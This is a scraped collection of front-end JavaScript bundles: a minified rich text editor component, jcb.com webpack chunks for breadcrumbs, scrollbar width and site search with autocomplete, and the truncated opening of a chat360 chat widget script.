ie.List(oe.contentBlocks)),_(D.EditorState.push(w,te,"insert-characters")),!0}return!1}(l,d,f,e.onChange)},e.preventDefault=function(l){l.target.tagName==="INPUT"||l.target.tagName==="LABEL"||l.target.tagName==="TEXTAREA"?e.focusHandler.onInputMouseDown():l.preventDefault()};var a=we(yo,n.toolbar),c=n.wrapperId?n.wrapperId:Math.floor(1e4*Math.random());e.wrapperId="rdw-wrapper-".concat(c),e.modalHandler=new re,e.focusHandler=new pe,e.blockRendererFn=ti({isReadOnly:e.isReadOnly,isImageAlignmentEnabled:e.isImageAlignmentEnabled,getEditorState:e.getEditorState,onChange:e.onChange},n.customBlockRenderFunc),e.editorProps=e.filterEditorProps(n),e.customStyleMap=e.getStyleMap(n),e.compositeDecorator=e.getCompositeDecorator(a);var u=e.createEditorState(e.compositeDecorator);return Object(g.extractInlineStyle)(u),e.state={editorState:u,editorFocused:!1,toolbar:a},e}return i=o,(t=[{key:"componentDidMount",value:function(){this.modalHandler.init(this.wrapperId)}},{key:"componentDidUpdate",value:function(n){if(n!==this.props){var e={},a=this.props,c=a.editorState,u=a.contentState;if(!this.state.toolbar){var l=we(yo,l);e.toolbar=l}if(Z(this.props,"editorState")&&c!==n.editorState)e.editorState=c?D.EditorState.set(c,{decorator:this.compositeDecorator}):D.EditorState.createEmpty(this.compositeDecorator);else if(Z(this.props,"contentState")&&u!==n.contentState)if(u){var d=this.changeEditorState(u);d&&(e.editorState=d)}else e.editorState=D.EditorState.createEmpty(this.compositeDecorator);n.editorState===c&&n.contentState===u||Object(g.extractInlineStyle)(e.editorState),Object.keys(e).length&&this.setState(e),this.editorProps=this.filterEditorProps(this.props),this.customStyleMap=this.getStyleMap(this.props)}}},{key:"render",value:function(){var n=this.state,e=n.editorState,a=n.editorFocused,c=n.toolbar,u=this.props,l=u.locale,d=u.localization,f=d.locale,m=d.translations,h=u.toolbarCustomButtons,N=u.toolbarOnFocus,R=u.toolbarClassName,z=u.toolbarHidden,w=u.editorClassName,_=u.wrapperClassName,F=u.toolbarStyle,X=u.editorStyle,oe=u.wrapperStyle,te=u.uploadCallback,Ce=u.ariaLabel,Te={modalHandler:this.modalHandler,editorState:e,onChange:this.onChange,translations:Qe(Qe({},ni[l||f]),m)},Je=a||this.focusHandler.isInputFocused()||!N;return s.a.createElement("div",{id:this.wrapperId,className:y()(_,"rdw-editor-wrapper"),style:oe,onClick:this.modalHandler.onEditorClick,onBlur:this.onWrapperBlur,"aria-label":"rdw-wrapper"},!z&&s.a.createElement("div",{className:y()("rdw-editor-toolbar",R),style:Qe({visibility:Je?"visible":"hidden"},F),onMouseDown:this.preventDefault,"aria-label":"rdw-toolbar","aria-hidden":(!a&&N).toString(),onFocus:this.onToolbarFocus},c.options.map(function(Ze,Fe){var Rt=zr[Ze],nt=c[Ze];return Ze==="image"&&te&&(nt.uploadCallback=te),s.a.createElement(Rt,At({key:Fe},Te,{config:nt}))}),h&&h.map(function(Ze,Fe){return s.a.cloneElement(Ze,Qe({key:Fe},Te))})),s.a.createElement("div",{ref:this.setWrapperReference,className:y()(w,"rdw-editor-main"),style:X,onClick:this.focusEditor,onFocus:this.onEditorFocus,onBlur:this.onEditorBlur,onKeyDown:T.onKeyDown,onMouseDown:this.onEditorMouseDown},s.a.createElement(D.Editor,At({ref:this.setEditorReference,keyBindingFn:this.keyBindingFn,editorState:e,onChange:this.onChange,blockStyleFn:L,customStyleMap:this.getStyleMap(this.props),handleReturn:this.handleReturn,handlePastedText:this.handlePastedTextFn,blockRendererFn:this.blockRendererFn,handleKeyCommand:this.handleKeyCommand,ariaLabel:Ce||"rdw-editor",blockRenderMap:g.blockRenderMap},this.editorProps))))}}])&&ri(i.prototype,t),Object.defineProperty(i,"prototype",{writable:!1}),o}();Pt.propTypes={onChange:p.a.func,onEditorStateChange:p.a.func,onContentStateChange:p.a.func,initialContentState:p.a.object,defaultContentState:p.a.object,contentState:p.a.object,editorState:p.a.object,defaultEditorState:p.a.object,toolbarOnFocus:p.a.bool,spellCheck:p.a.bool,stripPastedStyles:p.a.bool,toolbar:p.a.object,toolbarCustomButtons:p.a.array,toolbarClassName:p.a.string,toolbarHidden:p.a.bool,locale:p.a.string,localization:p.a.object,editorClassName:p.a.string,wrapperClassName:p.a.string,toolbarStyle:p.a.object,editorStyle:p.a.object,wrapperStyle:p.a.object,uploadCallback:p.a.func,onFocus:p.a.func,onBlur:p.a.func,onTab:p.a.func,mention:p.a.object,hashtag:p.a.object,textAlignment:p.a.string,readOnly:p.a.bool,tabIndex:p.a.number,placeholder:p.a.string,ariaLabel:p.a.string,ariaOwneeID:p.a.string,ariaActiveDescendantID:p.a.string,ariaAutoComplete:p.a.string,ariaDescribedBy:p.a.string,ariaExpanded:p.a.string,ariaHasPopup:p.a.string,customBlockRenderFunc:p.a.func,wrapperId:p.a.number,customDecorators:p.a.array,editorRef:p.a.func,handlePastedText:p.a.func},Pt.defaultProps={toolbarOnFocus:!1,toolbarHidden:!1,stripPastedStyles:!1,localization:{locale:"en",translations:{}},customDecorators:[]};var ai=Pt}],ye.c=H,ye.d=function(M,x,v){ye.o(M,x)||Object.defineProperty(M,x,{enumerable:!0,get:v})},ye.r=function(M){typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(M,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(M,"__esModule",{value:!0})},ye.t=function(M,x){if(1&x&&(M=ye(M)),8&x||4&x&&typeof M=="object"&&M&&M.__esModule)return M;var v=Object.create(null);if(ye.r(v),Object.defineProperty(v,"default",{enumerable:!0,value:M}),2&x&&typeof M!="string")for(var S in M)ye.d(v,S,(function(s){return M[s]}).bind(null,S));return v},ye.n=function(M){var x=M&&M.__esModule?function(){return M.default}:function(){return M};return ye.d(x,"a",x),x},ye.o=function(M,x){return Object.prototype.hasOwnProperty.call(M,x)},ye.p="",ye(ye.s=8);function ye(M){if(H[M])return H[M].exports;var x=H[M]={i:M,l:!1,exports:{}};return Pe[M].call(x.exports,x,x.exports,ye),x.l=!0,x.exports}var Pe,H})}(Ft)),Ft.exports}var Mi=bi();const vi=We=>{const[at,Ge]=Eo.useState(qe.EditorState.createEmpty()),Be=me=>{const ye=hi(me),Pe=qe.ContentState.createFromBlockArray(ye.contentBlocks,ye.entityMap),H=[];ye.contentBlocks.forEach(v=>{const S=Array.from(v.getText().matchAll(new RegExp(fi,"g")),s=>typeof s.index<"u"&&{index:s.index,value:s[0]});for(const s of S){if(!s)return;const ae=s.index;let p=qe.SelectionState.createEmpty(v.getKey());p=p.merge({focusOffset:ae+s.value.length,anchorOffset:ae}),(!v.getEntityAt(ae)||Pe.getEntity(v.getEntityAt(ae)).getType()!=="LINK")&&mi(s.value)&&H.push([s.value,p])}});let M=Pe;return H.forEach(v=>{M=M.createEntity("LINK","MUTABLE",{url:v[0],targetOption:"_blank"}),M=qe.Modifier.applyEntity(M,v[1],M.getLastCreatedEntityKey())}),qe.EditorState.createWithContent(M)};return Eo.useEffect(()=>{let me=qe.EditorState.createEmpty();We.textInput&&(me=Be(pi.process(We.textInput))),Ge(me)},[We.textInput]),No.jsx(di,{style:{wordBreak:"break-word"},maw:"100%",children:No.jsx(Mi.Editor,{editorState:at,toolbarClassName:"toolbar",toolbarHidden:!0,readOnly:!0,toolbar:{link:{showOpenOptionOnHover:!1}}})})};export{vi as RenderRichTextArea};


--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/148.a3dca562a4bedf7a164d.js
body_size: 1028
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[148],{

/***/ 8679:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   D: () => (/* binding */ isScrollBarVisible),
/* harmony export */   X: () => (/* binding */ getScrollbarWidth)
/* harmony export */ });
/** Utility function to check if the scrollbar is visible
 *  @param {Element} element - The element to check
 *  @return boolean - returns `true` if the scrollbar is visible
 * */
function isScrollBarVisible(element) {
  return element.scrollHeight > element.clientHeight;
}

/** Gets width of the scrollbar on the page. This will be different based on browsers. Returns CSS ready value with CSS unit
 * @param {string} unit - The unit to append to the scrollbar width. DEFAULT: px
 * @return string - The CSS ready property with units
 * */
function getScrollbarWidth() {
  let unit = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 'px';
  return `${window.innerWidth - document.documentElement.clientWidth}${unit}`;
}

/***/ }),

/***/ 8683:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (/* binding */ setComponentWidth)
/* harmony export */ });
/* harmony import */ var _ui_scripts_utils_scroll_bar__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(8679);


/**
 * Sets the custom CSS property `--scrollbar-width` on the specified HTML element.
 * The value of `--scrollbar-width` is calculated as the difference between the viewport width (100vw)
 * and the width of the document excluding the scrollbar.
 *
 * @param element - The HTML element on which to set the custom CSS property.
 */
function setComponentWidth(element) {
  element?.style.setProperty('--scrollbar-width', `calc(100vw - ${(0,_ui_scripts_utils_scroll_bar__WEBPACK_IMPORTED_MODULE_0__/* .getScrollbarWidth */ .X)()})`);
}

/***/ }),

/***/ 148:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);
/* harmony import */ var _ui_scripts_utils_set_component_width__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(8683);


const components = document.querySelectorAll('.js-breadcrumbs-ga');
function gaClickHandler(event) {
  const gaComponentName = 'commerce_breadcrumb';
  const target = event.target;
  if (this.classList.contains('c-breadcrumbs__home')) {
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(gaComponentName, this.querySelector('span.visually-hidden')?.textContent, '/');
  } else {
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(gaComponentName, target.innerText, target.href || '');
  }
}
function bindEventListeners(element) {
  const links = element?.getElementsByTagName('a');
  if (!links) return;
  [...links].forEach(element => element.addEventListener('click', gaClickHandler));
}
function displayMobileEllipsis(element) {
  const links = element.querySelectorAll('.c-breadcrumbs__link');
  const ellipsis = element.querySelector('.c-breadcrumbs__ellipsis');
  if (links.length <= 2 && ellipsis) {
    ellipsis.style.display = 'none';
  }
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => {
    bindEventListeners(element);
    displayMobileEllipsis(element);
    (0,_ui_scripts_utils_set_component_width__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A)(element);
  });
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=148.a3dca562a4bedf7a164d.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/5459.dc3f66d779e2c6abb4c2.js
body_size: 3302
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[5459],{

/***/ 1059:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   P: () => (/* binding */ initSearchBindings)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(246);
/* harmony import */ var lodash_debounce__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(8221);
/* harmony import */ var lodash_debounce__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(lodash_debounce__WEBPACK_IMPORTED_MODULE_0__);


var OnPageSearch = /*#__PURE__*/function (OnPageSearch) {
  OnPageSearch[OnPageSearch["MINIMUM_CHAR_TO_TRIGGER_AUTOCOMPLETE"] = 3] = "MINIMUM_CHAR_TO_TRIGGER_AUTOCOMPLETE";
  OnPageSearch[OnPageSearch["MEDIUM_BREAKPOINT"] = 1024] = "MEDIUM_BREAKPOINT";
  return OnPageSearch;
}(OnPageSearch || {});
/**
 * Initializes search functionality with auto-complete capabilities for a given HTML search element.
 *
 * @param element - The HTML component containing all search-related elements
 * @param feature - The type of search feature ('on-page' or 'site')
 * @param onSearchSubmitCallback - Callback function executed when search is submitted
 * @param allowAttOnSearchPanel - Flag to allow to aria attribution to be programmatically controlled. default TRUE
 * @throws {Error} When autocomplete API request fails
 */
function initSearchBindings(element, feature, onSearchSubmitCallback) {
  let allowAttOnSearchPanel = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : true;
  const searchHeaderToggleButton = element.querySelector(`.c-${feature}-search__header`);
  const searchPanel = element.querySelector(`.c-${feature}-search__content`);
  const searchInput = element.querySelector(`.c-${feature}-search__input`);
  const searchAutoCompleteDropdown = element.querySelector(`.c-${feature}-search__auto-complete`);
  const searchButton = element.querySelector(`.c-${feature}-search__confirm-btn`);
  const searchErrorMessage = element.querySelector(`.c-${feature}-search__error`);
  const searchForm = element.querySelector(`.c-${feature}-search`);
  bindEventListeners();
  function toggleMobileOnPageSearch() {
    if (!searchPanel || !searchHeaderToggleButton) return;
    const isExpanded = searchHeaderToggleButton.getAttribute('aria-expanded') === 'true';
    setAriaVisibilityAttributes(!isExpanded, true);
    gaToggleClickHandler(isExpanded);
  }
  function setAriaVisibilityAttributes(isExpanded) {
    let isMobileToggle = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
    // We only want to run through this function if this flag is true
    if (!allowAttOnSearchPanel) return;
    if (!searchHeaderToggleButton || !searchPanel) return;
    const isMobileView = window.matchMedia(`(max-width: ${OnPageSearch.MEDIUM_BREAKPOINT}px)`).matches;

    // On desktop always expanded, On mobile respect the toggle state
    const shouldBeExpanded = isMobileView ? isMobileToggle ? isExpanded : false : true;
    searchHeaderToggleButton.setAttribute('aria-expanded', String(shouldBeExpanded));
    searchPanel.setAttribute('aria-hidden', String(!shouldBeExpanded));

    // Only toggle classes for mobile view
    if (isMobileView) {
      searchHeaderToggleButton.classList.toggle(`c-${feature}-search__header--is-open-mobile`, shouldBeExpanded);
      searchPanel.classList.toggle(`c-${feature}-search__content--is-open-mobile`, shouldBeExpanded);
    } else {
      // Remove mobile classes when switching to desktop
      searchHeaderToggleButton.classList.remove(`c-${feature}-search__header--is-open-mobile`);
      searchPanel.classList.remove(`c-${feature}-search__content--is-open-mobile`);
    }
  }
  async function setAutoCompleteVisibility() {
    // Show auto complete suggestions in dropdown if the search value is more than 2 characters
    if (!searchInput || !searchAutoCompleteDropdown) return;
    const searchValue = searchInput.value.trim();

    // Always clear previous suggestions first
    searchAutoCompleteDropdown.classList.remove('is-visible');
    searchAutoCompleteDropdown.replaceChildren();
    if (searchValue.length >= OnPageSearch.MINIMUM_CHAR_TO_TRIGGER_AUTOCOMPLETE) {
      // Fetch suggestions & update the auto complete dropdown
      const autoCompleteSuggestions = await getAutoCompleteSuggestions(searchValue);

      // Double check the input value hasn't changed while waiting for API response
      if (searchInput.value.trim() !== searchValue) return;
      if (autoCompleteSuggestions.length) {
        updateAutoCompleteDropdown(autoCompleteSuggestions, searchAutoCompleteDropdown);
      }
    }
  }
  function updateAutoCompleteDropdown(suggestions, dropdown) {
    // Create a list of suggestions & appends them to auto complete dropdown
    dropdown.replaceChildren(...suggestions.map(createAutoCompleteItem));
    dropdown.classList.add('is-visible');
  }
  function createAutoCompleteItem(suggestion) {
    // Create autocomplete suggestion element
    const li = document.createElement('li');
    li.className = `c-${feature}-search__auto-complete-item`;
    li.setAttribute('tabindex', '0');
    li.setAttribute('role', 'option');
    li.textContent = suggestion;
    return li;
  }
  const getLanguageFromSlug = () => {
    // Split the path into segments
    const pathSegments = window.location.pathname.split('/').filter(Boolean);
    // Assuming the first segment is the language slug
    const languageSlug = pathSegments[0];
    return languageSlug || 'en-GB'; // Fallback to 'en-GB' if missing
  };
  async function getAutoCompleteSuggestions(searchValue) {
    // Returns a string array of suggestions based on the search value
    try {
      const response = await fetch(`/api/v1/search/autocomplete?q=${encodeURIComponent(searchValue)}&lang=${getLanguageFromSlug()}&isFaq=${feature === 'faq'}`);
      const data = await response.json();
      if (!data.success) {
        throw new Error('Failed to fetch suggestions');
      }
      return data.results;
    } catch (error) {
      console.error('Error fetching autocomplete suggestions:', error);
      return [];
    }
  }
  function getGaPrefix() {
    // Return GA type prefix based on the feature type
    return feature === 'faq' ? 'faq' : 'search';
  }
  function handleAcceptedAutoCompleteSuggestion(event) {
    const target = event.target;
    if (target.classList.contains(`c-${feature}-search__auto-complete-item`)) {
      if (!searchInput || !searchAutoCompleteDropdown) return;
      // Get the input field and set the value to the selected suggestion
      searchInput.value = target.textContent || '';
      // Hide the auto complete dropdown
      searchAutoCompleteDropdown.classList.remove('is-visible');
      // Focus on the input field
      searchInput.focus();
      // Fire predictive GA event
      gaClickHandler(`${getGaPrefix()}_predictive_search_select`, searchInput.value);
    }
  }
  function navigateToSearchResults() {
    if (!searchErrorMessage) return;
    // Get search value and update search results page
    const searchValue = searchInput.value.trim();
    if (searchValue.length) {
      // If search value is not empty fire GA & update search results page,
      gaClickHandler(`${getGaPrefix()}_search_click`, searchInput.value);
      onSearchSubmitCallback({
        featureType: feature,
        searchValue: searchValue,
        htmlFormElement: searchForm
      });
    } else {
      // Else show error message
      searchErrorMessage.classList.add('is-visible');
      searchInput.setAttribute('aria-invalid', 'true');
      searchForm.addEventListener('submit', e => e.preventDefault());
    }
  }
  function handleSearchKeyDown(event) {
    if (searchErrorMessage?.classList.contains('is-visible')) {
      searchErrorMessage.classList.remove('is-visible');
      searchInput.setAttribute('aria-invalid', 'false');
    }
    // Handle enter key press on search input
    if (event.key === 'Enter') navigateToSearchResults();
  }
  function handleAutoCompleteKeyDown(event) {
    // Handle keyboard navigation for auto complete suggestion
    if (event.key === 'Enter' || event.code === 'Space') {
      handleAcceptedAutoCompleteSuggestion(event);
      event.preventDefault();
    }
  }
  const debouncedSetAutoCompleteVisibility = lodash_debounce__WEBPACK_IMPORTED_MODULE_0___default()(async () => {
    // Debounce search input to avoid excessive API calls
    await setAutoCompleteVisibility();
  }, 300, {
    leading: false,
    trailing: true
  });
  function handleClickOutsideAutoCompleteDropdown() {
    // Hide auto complete suggestions when user clicks outside dropdown
    if (!searchAutoCompleteDropdown.classList.contains('is-visible')) return;
    searchAutoCompleteDropdown.classList.remove('is-visible');
  }
  function gaClickHandler(eventType, searchTerm) {
    // Push search events to dataLayer
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__/* .pushToDataLayer */ .d)({
      event: eventType,
      component_name: feature === 'faq' ? 'faq_listing' : 'site_search',
      search_term: searchTerm
    });
  }
  function gaToggleClickHandler(isExpanded) {
    let event;
    let componentName;
    switch (feature) {
      case 'faq':
        event = isExpanded ? 'faq_search_collapse' : 'faq_search_expand';
        componentName = 'faq_listing';
        break;
      case 'site':
      case 'on-page':
        event = isExpanded ? 'search_collapse' : 'search_expand';
        componentName = 'site_search';
        break;
      default:
        console.warn(`Invalid feature type: ${feature}`);
        return;
    }
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__/* .pushToDataLayer */ .d)({
      event,
      component_name: componentName
    });
  }
  function handleAriaAttributesOnBreakpoint() {
    // Set query listener for medium breakpoint & update aria attributes
    const mediaQuery = window.matchMedia(`(min-width: ${OnPageSearch.MEDIUM_BREAKPOINT}px)`);
    const handleMediaChange = event => {
      setAriaVisibilityAttributes(event.matches);
    };

    // Initial check
    handleMediaChange(mediaQuery);
    // Add listener
    mediaQuery.addEventListener('change', handleMediaChange);

    // Return cleanup function
    return () => mediaQuery.removeEventListener('change', handleMediaChange);
  }
  function bindEventListeners() {
    // Bind event listeners to the search component
    if (!searchHeaderToggleButton || !searchInput || !searchAutoCompleteDropdown || !searchButton) return;
    searchHeaderToggleButton.addEventListener('click', toggleMobileOnPageSearch);
    searchInput.addEventListener('input', () => {
      debouncedSetAutoCompleteVisibility();
    });
    searchInput.addEventListener('keydown', handleSearchKeyDown);
    searchAutoCompleteDropdown.addEventListener('click', handleAcceptedAutoCompleteSuggestion);
    searchAutoCompleteDropdown.addEventListener('keydown', event => {
      handleAutoCompleteKeyDown(event);
    });
    searchButton.addEventListener('click', navigateToSearchResults);
    document.addEventListener('click', handleClickOutsideAutoCompleteDropdown);
    handleAriaAttributesOnBreakpoint();
  }
}


/***/ }),

/***/ 5459:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_utils_search_util__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(1059);

const components = document.querySelectorAll('.js-site-search');
function init() {
  if (!components.length) return;
  [...components].forEach(element => (0,_ui_scripts_utils_search_util__WEBPACK_IMPORTED_MODULE_0__/* .initSearchBindings */ .P)(element, 'site', onSearchSubmitCallback, false));
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);
function onSearchSubmitCallback(args) {
  const {
    featureType,
    htmlFormElement,
    searchValue
  } = args;
  if (featureType !== 'site') {
    return;
  }
  // Prevents default form submission
  htmlFormElement.addEventListener('submit', e => e.preventDefault());
  // Redirect to search results page with search query
  const searchUrl = htmlFormElement.getAttribute('data-search-url') || '/search-results';
  const url = `${searchUrl}?search=${encodeURIComponent(searchValue)}`;
  window.location.href = url;
}

/***/ })

}]);
//# sourceMappingURL=5459.dc3f66d779e2c6abb4c2.js.map

--- FILE ---
content_type: application/javascript
request_url: https://app.chat360.io/widget/chatbox/common_scripts/script.js
body_size: 18675
content:
(()=>{"use strict";var i,r,d,p,l,n={660:(t,e,n)=>{n.d(e,{Z:()=>a});var e=n(81),e=n.n(e),o=n(645),n=n.n(o)()(e());n.push([t.id,".chat360__chatbox{bottom:0;height:0;opacity:0;overflow:hidden;width:0}.chat360__chatbox,.chat360__chatbox.chat360__visible{position:fixed;right:0;transition:opacity .4s ease,transform .4s ease;z-index:3147483000}.chat360__chatbox.chat360__visible{border-radius:40px;bottom:80px;box-shadow:0 0 1rem rgba(0,0,0,.1);display:block;height:85vh;margin:.625rem;opacity:1;transform:scale(1) translateY(0);width:403px}.chat360__btn{background-image:-webkit-gradient(linear,left top,right top,from(#327acc),to(#1f5ea3));background-image:linear-gradient(90deg,#327acc,#1f5ea3);border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;height:60px;width:60px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;display:none}.chat360__btn.chat360__btn-widget-visible{display:flex}.chat360__btn-logo1{height:100%;width:100%}.chat360_rectangular_widget_label_icon{align-items:center;background-color:#fff;border-radius:10px;box-shadow:0 0 20px rgba(0,0,0,.1);display:flex;height:100%;justify-content:space-between;overflow:hidden;padding:5px;text-overflow:ellipsis;white-space:nowrap;z-index:123456789}.chat360__rectangular{border-radius:5px}.chat360__btn-logo{height:50%;width:50%}.chat360__btn-cross{align-items:center;background-color:#fff;border-radius:50%;bottom:100%;-webkit-box-shadow:0 0 20px rgba(0,0,0,.15);box-shadow:0 0 20px rgba(0,0,0,.15);cursor:pointer;display:flex;display:-ms-flexbox;height:22px;justify-content:center;position:absolute;right:100%;-webkit-transform:translate(50%,50%);transform:translate(50%,50%);-webkit-transform-origin:bottom right;transform-origin:bottom right;transition:transform .2s ease-in-out;-webkit-transition:transform .2s ease-in-out;width:22px}.chat360__btn-label{color:#373f4a;display:block;font-family:sans-serif;font-size:13px;margin:0;overflow:hidden;white-space:pre-wrap}.chat360__btn-label-cutout{background-color:#fff;border-radius:2px;bottom:6px;height:12px;position:absolute;right:-4px;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:12px;z-index:-1}.chat360__btn-label-container{background-color:#fff;border-radius:5px;-webkit-box-shadow:0 0 20px rgba(0,0,0,.1);box-shadow:0 0 20px rgba(0,0,0,.1);display:flex;flex-direction:column;line-height:23px;margin:0 12px;opacity:0;padding:4px 10px;position:absolute;right:100%;top:50%;transform:translateY(-50%);width:-webkit-max-content;width:-moz-max-content;width:max-content}.chat360__popup-container-img{display:block;height:100%;object-fit:contain;object-position:center;width:100%}.chat360__btn-container{bottom:20px;display:none;opacity:0;position:fixed;right:20px;z-index:314748300}.chat360__btn-container.chat360__btn-visible{display:block;opacity:1}.chat360__chatbox.notification-visible{bottom:5rem;display:block;height:200px;opacity:1;transition:opacity .5s ease;width:200px}.chat360__btn-label-container:hover .chat360__btn-cross{display:flex}.chat360__popup{align-items:center;animation:chat360__fade-in .5s ease-in-out;bottom:0;display:flex;justify-content:center;left:0;position:fixed;right:0;top:0;z-index:3147483001}.chat360__popup-backdrop{background-color:rgba(0,0,0,.5);height:100%;position:absolute;width:100%}.chat360__popup-container{height:100%;max-height:500px;max-width:800px;position:relative;width:100%}.chat360__popup-pdf-container{max-height:700px;max-width:1000px}.chat360__popup-pdf-container img{border:2px solid gray;display:block;margin:0 auto 16px;max-width:none;min-width:none;padding:0}.chat360__popup-container-content{box-sizing:border-box;max-height:100%;overflow:auto;padding:1rem;position:relative;width:100%}.chat360__popup-action-btn{background-color:rgba(229,231,235,.3);border:1px solid rgba(0,0,0,.25);border-radius:4px;box-sizing:border-box;color:#fff;cursor:pointer;display:block;height:3rem;padding:.5rem;text-decoration:none;width:3rem}.chat360__popup-action-btn:hover{color:#fff}.chat360__popup-media-btn-container{right:16px}.chat360__popup-media-btn-container,.chat360__popup-media-btn-container-control{align-items:center;display:flex;flex-direction:row;justify-content:center;position:fixed;top:16px}.chat360__popup-media-btn-container-control{left:16px}.chat360__popup-action-btn:hover{background-color:rgba(229,231,235,.4)}.chat360__popup-close{background-color:#ef4444;border-radius:50%;cursor:pointer;padding:10px;position:absolute;right:1rem;top:1rem;z-index:100}.chat360__btn-cross:hover{-webkit-transform:scale(1.2) translate(50%,50%);transform:scale(1.2) translate(50%,50%)}.chat360__popup-container-pd{align-items:center;background-color:#fff;border-radius:20px;box-sizing:border-box;display:flex;height:100%;justify-content:center;padding:1rem;position:relative}.chat360__btn-container.chat360__bot_placement_left{left:20px;right:auto}.chat360__btn-container:hover .chat360__label-display{display:block}.chat360__btn-container.chat360__bot_placement_left .chat360__btn-label-container{left:100%;right:auto}.chat360__btn-container.chat360__bot_placement_left .chat360__btn-label-cutout{left:-4px;right:auto}.chat360__btn-container.chat360__bot_placement_left .chat360__btn-cross{left:calc(100% - 1.5rem);right:auto}.chat360__btn-open-container.chat360__bot_placement_left{left:20px;right:auto}.chat360__btn-open-container:hover .chat360__label-display{display:block}.chat360__label-display{display:none}.chat360__btn-open-container.chat360__bot_placement_left .chat360__btn-label-container{left:100%;right:auto}.chat360__btn-open-container.chat360__bot_placement_left .chat360__btn-label-cutout{left:-4px;right:auto}.chat360__btn-open-container.chat360__bot_placement_left .chat360__btn-cross{left:calc(100% - 1.5rem);right:auto}@keyframes chat360__fade-in{0%{opacity:0}to{opacity:1}}.chat360__btn_image{display:-webkit-box;display:-ms-flexbox;display:flex;width:70px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}.chat360__btn_image img{object-fit:contain;object-position:center;width:100%}.chat360__btn__unread_count{align-items:center;background-color:#ef4444;border-radius:50%;color:#fff;display:flex;font-size:.8rem;height:20px;justify-content:center;position:absolute;right:0;top:0;width:20px}.chat360__notification-box{background-color:#fff;border-radius:5px;bottom:70px;box-shadow:0 0 20px rgba(0,0,0,.1);height:16rem;margin-right:12px;padding:4px 10px;position:absolute;right:-4px;right:100%;width:9rem!important;width:-webkit-max-content;width:-moz-max-content;width:max-content;z-index:-1}.chat360__conversation-starter-mode{background-color:transparent;bottom:5rem;box-shadow:none;display:block;margin:.625rem;max-width:90vw;opacity:1;width:300px}.chat360__btn-container.label-visible .chat360__btn-label-container{opacity:1;transition:opacity .3s ease}.chat360__btn-container.label-hidden .chat360__btn-label-container{opacity:0!important;transition:opacity .3s ease}.chat360__btn-label-hidden{display:none}.chat360__transition{transition:opacity .4s ease,transform .4s ease}.chat360__minimize.chat360__visible{height:70vh}.chat360__bot_placement_left{left:0;margin:.625rem;right:auto}@media only screen and (min-width:576px){.chat360__chatbox{max-height:685px}.chat360__conversation-starter-mode{max-height:100vh}.chat360__btn-cross{display:none}}@media only screen and (max-width:576px){.chat360__chatbox{max-height:80vh;max-width:85vw;min-width:80vw;opacity:0;transform:scale(.85) translateY(50px);transition:opacity .4s ease,transform .4s ease}.chat360__chatbox.chat360__visible{opacity:1;transform:scale(1) translateY(0)}.chat360__conversation-starter-mode{max-height:70vh;max-width:60vw}}",""]);const a=n},645:t=>{t.exports=function(o){var d=[];return d.toString=function(){return this.map(function(t){var e="",n=void 0!==t[5];return t[4]&&(e+="@supports (".concat(t[4],") {")),t[2]&&(e+="@media ".concat(t[2]," {")),n&&(e+="@layer".concat(0<t[5].length?" ".concat(t[5]):""," {")),e+=o(t),n&&(e+="}"),t[2]&&(e+="}"),t[4]&&(e+="}"),e}).join("")},d.i=function(t,e,n,o,a){"string"==typeof t&&(t=[[null,t,void 0]]);var i={};if(n)for(var r=0;r<this.length;r++){var c=this[r][0];null!=c&&(i[c]=!0)}for(var l=0;l<t.length;l++){var s=[].concat(t[l]);n&&i[s[0]]||(void 0!==a&&(void 0!==s[5]&&(s[1]="@layer".concat(0<s[5].length?" ".concat(s[5]):""," 